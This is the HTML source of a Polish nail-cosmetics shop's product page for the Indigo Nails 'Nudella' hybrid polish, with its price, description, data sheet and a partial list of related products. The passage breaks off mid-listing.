href="https://merinails.pl/28-shea-elixir-z-keratyna"><span>Shea Elixir z keratyną</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/31-masla-do-ciala"><span>Masła do ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/33-zestawy-home-spa"><span>Zestawy Home SPA</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/35-serum-do-paznokci"><span>Serum do paznokci</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/37-olejki-arganowe"><span>Olejki Arganowe</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/138-mgielki-do-ciala"><span>Mgiełki Do Ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/140-sample-probki"><span>Sample</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/147-perfumy"><span>Perfumy</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/157-sole-do-kapieli"><span>Sole do kąpieli</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/159-mydla-do-rak"><span>Mydła Do Rąk</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu131" class="pt_menu nav-4 pt_menu_no_child"><div class="parentMenu"><a href="https://merinails.pl/131-nowosci" class="fontcustom2"><span>Nowości</span></a></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/promocje"><span>Promocje</span></a></div></div>
<div id ="pt_menu_man" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://merinails.pl/brand/12-staleks"><span>Staleks</span></a></div></div>
<div id="pt_menu90" class="pt_menu nav-5"><div class="parentMenu"><a href="https://merinails.pl/90-szkolenia" class="fontcustom2"><span>Szkolenia</span><i class="icon-caret-down"></i></a></div><div id="popup90" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block190"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/91-szkolenia-indigo"><span>Szkolenia Indigo</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/128-joanna-machnik"><span>Joanna Machnik</span></a><a class="itemMenuName level4" href="https://merinails.pl/152-kamila-cichon"><span>Kamila Cichoń</span></a></div></div></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/92-szkolenia-posh-lashes"><span>Szkolenia Posh Lashes</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/130-ilona-mnatsakanyan"><span>Ilona Mnatsakanyan</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/kontakt"><span>Kontakt</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 30;
//]]>
</script>

			</div>
		</div>
		<div class="display_top">
			<div class="blockcart cart-preview" data-refresh-url="//merinails.pl/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="header">
	<a rel="nofollow" href="//merinails.pl/koszyk?action=show">
		<span class="item_txt">Koszyk <span class="item_count">0</span></span>
		<span class="item_total">0,00 zł</span>
    </a>
  </div>
  <div class="body">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Produkty</span>
			  <span class="value">0,00 zł</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Wysyłka</span>
			  <span class="value"></span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Razem</span>
		  <span class="value">0,00 zł</span>
		</div>
    </div>
	<div class="checkout">
		<div class="block-get-free-shipping gmgetfreeshipping" data-refresh-url="//merinails.pl/module/gmgetfreeshipping/ajax" >
   	<p style="color:#C1B17E";>
			Wydaj jeszcze
		<strong>250,00 zł</strong>
			aby uzyskać darmową dostawę kurierem!
	</p>
      </div>

		<a href="//merinails.pl/koszyk?action=show" class="btn btn-primary">koszyk</a>
	</div>
  </div>
</div>
<!-- Block search module TOP -->
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//merinails.pl/szukaj">
		<form method="get" action="//merinails.pl/szukaj">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Przeszukaj nasz katalog">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>

<!-- /Block search module TOP -->
		</div>
		     	  	  <div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/indigochrzanow/"><span>facebook</span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/merinails.pl/"><span>instagram </span></a></li>
</ul>
</div>
	       
	</div>
	

        
      </header>
		
					  
			
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
		  
		   
				<div class="breadcrumb_container">
					<div class="container">
						<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/">
            <span itemprop="name">Strona główna</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/34-wszystkie-produkty">
            <span itemprop="name">Wszystkie Produkty</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/10-lakiery-hybrydowe">
            <span itemprop="name">Lakiery Hybrydowe</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/12-kolekcje">
            <span itemprop="name">Kolekcje</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/kolekcje/459-427-nudella-lakier-hybrydowy.html#/rodzina_kolorow-nude/pojemnosc-7_ml">
            <span itemprop="name">Nudella Lakier Hybrydowy</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
      </ol>
</nav>
					</div>
				 </div> 
			
			<section id="wrapper">
				
								<div class="container">	
					<div class="row">
					  

					  
  <div id="content-wrapper" class="col-xs-12">
    
    

<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://merinails.pl/kolekcje/459-427-nudella-lakier-hybrydowy.html#/9-rodzina_kolorow-nude/65-pojemnosc-7_ml">
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                 			<div class="thumb-container">
		              <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://merinails.pl/769-medium_default/nudella-lakier-hybrydowy.jpg"
              data-image-large-src="https://merinails.pl/769-large_default/nudella-lakier-hybrydowy.jpg"
              src="https://merinails.pl/769-cart_default/nudella-lakier-hybrydowy.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://merinails.pl/769-large_default/nudella-lakier-hybrydowy.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  			<li class="on-sale"><h3>-15%</h3></li>
		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name">Nudella Lakier Hybrydowy</h1>
				
				<p>Nr referencyjny: </p>
				
				
					
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="PLN">

        <div class="current-price">
          <span itemprop="price" content="38.99">38,99 zł</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Brutto
            
      
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-459" class="product-desc" itemprop="description"><p>Nudella - ciepły, żywy odcień beżu.</p></div>
					

					
					<div class="product-actions">
						
						<form action="https://merinails.pl/koszyk" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
							<input type="hidden" name="id_product" value="459" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
      <div class="clearfix product-variants-item">
      <span class="control-label">Rodzina kolorów</span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="9" checked="checked">
                <span
                  class="color" style="background-color: #f5e7e7"                                   ><span class="sr-only">Nude</span></span>
              </label>
            </li>
                  </ul>
          </div>
      <div class="clearfix product-variants-item">
      <span class="control-label">Pojemność</span>
              <select
          class="form-control form-control-select"
          id="group_10"
          data-product-attribute="10"
          name="group[10]">
                      <option value="65" title="7 ml" selected="selected">7 ml</option>
                  </select>
          </div>
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Ilość</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Ilość"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">add</i>
            Dodaj do koszyka
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
							

							

							
							<input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Odśwież">
							
						</form>
						

					</div>

					
				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
						
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Opis</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Szczegóły produktu</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description"><p>Subtelny, ale jednocześnie energetyczny. Ciepły, żywy odcień beżu. Idealna konsystencja, bez smug i zalanych skórek, doskonała przyczepność.</p>
<p>Czas utwardzania: 30 s. w lampie LED i 2 min. w lampie UV</p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;12&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;38,99\u00a0z\u0142&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;427&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-04-06 14:39:35&quot;,&quot;date_upd&quot;:&quot;2022-03-08 12:41:36&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;nudella-lakier-hybrydowy&quot;,&quot;name&quot;:&quot;Nudella Lakier Hybrydowy&quot;,&quot;description&quot;:&quot;&lt;p&gt;Subtelny, ale jednocze\u015bnie energetyczny. Ciep\u0142y, \u017cywy odcie\u0144 be\u017cu. Idealna konsystencja, bez smug i zalanych\u00a0sk\u00f3rek, doskona\u0142a przyczepno\u015b\u0107.&lt;\/p&gt;\n&lt;p&gt;Czas utwardzania: 30 s. w lampie LED i 2 min. w lampie UV&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Nudella - ciep\u0142y, \u017cywy odcie\u0144 be\u017cu.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:459,&quot;id_product&quot;:459,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:427,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;kolekcje&quot;,&quot;category_name&quot;:&quot;Kolekcje&quot;,&quot;link&quot;:&quot;https:\/\/merinails.pl\/kolekcje\/459-nudella-lakier-hybrydowy.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:31.699186999999998,&quot;price_without_reduction&quot;:38.990000000000002,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:99,&quot;quantity_all_versions&quot;:99,&quot;id_image&quot;:&quot;pl-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Odcie\u0144&quot;,&quot;value&quot;:&quot;Ciep\u0142y be\u017c &quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Kolekcja&quot;,&quot;value&quot;:&quot;Mama Style&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Warstwa Lepka&quot;,&quot;value&quot;:&quot;Obecna&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Rozpuszczalny w removerze&quot;,&quot;value&quot;:&quot;Tak&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;9&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;Nude&quot;,&quot;group&quot;:&quot;Rodzina kolor\u00f3w&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;},&quot;10&quot;:{&quot;id_attribute&quot;:&quot;65&quot;,&quot;id_attribute_group&quot;:&quot;10&quot;,&quot;name&quot;:&quot;7 ml&quot;,&quot;group&quot;:&quot;Pojemno\u015b\u0107&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Przedmioty&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-side_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-small_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-cart_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-home_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-medium_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-large_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-side_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-home_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-large_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;769&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-side_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-small_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-cart_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-home_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-medium_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-large_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-side_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-home_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/merinails.pl\/769-large_default\/nudella-lakier-hybrydowy.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;769&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:38.990000000000002,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marka</label>
          <span>
            <a href="https://merinails.pl/brand/4-indigo-nails">Indigo Nails</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Nr referencyjny </label>
        <span itemprop="sku"></span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Arkusz danych</h3>
        <dl class="data-sheet">
                      <dt class="name">Odcień</dt>
            <dd class="value">Ciepły beż </dd>
                      <dt class="name">Kolekcja</dt>
            <dd class="value">Mama Style</dd>
                      <dt class="name">Warstwa Lepka</dt>
            <dd class="value">Obecna</dd>
                      <dt class="name">Rozpuszczalny w removerze</dt>
            <dd class="value">Tak</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Szczególne odniesienia</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	<section class="categoryproducts">
	<div class="pos_title">
		<h2>
				  16 inne produkty w tej samej kategorii:
				</h2>
    </div>
	<div class="block-content">
		<div class="row pos_content">
			<div class="product_categoryslide owl-carousel">
		  			  <article class="js-product-miniature" data-id-product="1375" data-id-product-attribute="996" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1375-996-chillmaker-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2961-home_default/chillmaker-lakier-hybrydowy.jpg"
				alt = "Chillmaker Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/2961-large_default/chillmaker-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1375-996-chillmaker-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" title="Chillmaker Lakier Hybrydowy" itemprop="name" class="product_name">Chillmaker Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Rozbielony neonowy lakier hybrydowy w odcieniu niebieskim, jeden z czterech odcieni minikolekcji Summer Quattro - kolekcja inspirowana modą (kolorami marynarek oversize). </p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1375-996-chillmaker-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml"
       class="color"
       title="Niebieski"
              style="background-color: #2f86ff"           ><span class="sr-only">Niebieski</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="427" data-id-product-attribute="401" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/427-401-catwalk-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/737-home_default/catwalk-lakier-hybrydowy.jpg"
				alt = "Catwalk Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/737-large_default/catwalk-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/427-401-catwalk-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" title="Catwalk Lakier Hybrydowy" itemprop="name" class="product_name">Catwalk Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="427" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Nasycona czerwień z dodatkiem czerwonej drobinki.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/427-401-catwalk-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml"
       class="color"
       title="Czerwony"
              style="background-color: #ff2b17"           ><span class="sr-only">Czerwony</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="2065" data-id-product-attribute="1691" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/2065-1691-paris-blington-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/5533-home_default/paris-blington-lakier-hybrydowy.jpg"
				alt = "Paris Blington Lakier..."
				data-full-size-image-url = "https://merinails.pl/5533-large_default/paris-blington-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/2065-1691-paris-blington-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" title="Paris Blington Lakier Hybrydowy" itemprop="name" class="product_name">Paris Blington Lakier...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">39,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="2065" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
